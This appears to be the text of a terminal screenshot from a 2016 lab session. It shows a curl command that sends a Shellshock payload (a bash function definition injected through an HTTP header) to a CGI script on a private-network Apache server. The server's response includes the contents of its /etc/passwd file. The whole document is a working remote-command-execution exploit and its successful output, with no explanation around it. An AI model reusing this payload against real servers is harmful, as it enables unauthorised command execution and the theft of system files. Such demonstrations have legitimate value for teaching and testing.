 yaofei@ubuntu: ~
yaofei@ubuntu:~$ curl -H 'x: () { :;};a=`/bin/cat /etc/passwd`;echo $a' 'h
ttp://192.168.197.137/cgi-bin/test.cgi' -I
HTTP/1.1 200 OK
Date: Thu, 08 Sep 2016 01:44:15 GMT
Server: Apache/2.2.22 (Ubuntu)
root: x:0:0:root:/root:/bin/bash
daemon: x:1:1:daemon:/usr/sbin:/bin/sh
bin: x:2:2:bin:/bin:/bin/sh
sys: x:3:3:sys:/dev:/bin/sh
sync: x:4:65534:sync:/bin:/bin/sync
games: x:5:60:games:/usr/games:/bin/sh
man: x:6:12:man:/var/cache/man:/bin/sh
lp: x:7:7:lp:/var/spool/lpd:/bin/sh
mail: x:8:8:mail:/var/mail:/bin/sh
news: x:9:9:news:/var/spool/news:/bin/sh
uucp: x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy: x:13:13:proxy:/bin:/bin/sh
www-data: x:33:33:www-data:/var/www:/bin/sh
backup: x:34:34:backup:/var/backups:/bin/sh
list: x:38:38:Mailing List Manager:/var/list:/bin/sh
irc: x:39:39:ircd:/var/run/ircd:/bin/sh
gnats: x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody: x:65534:65534:nobody:/nonexistent:/bin/sh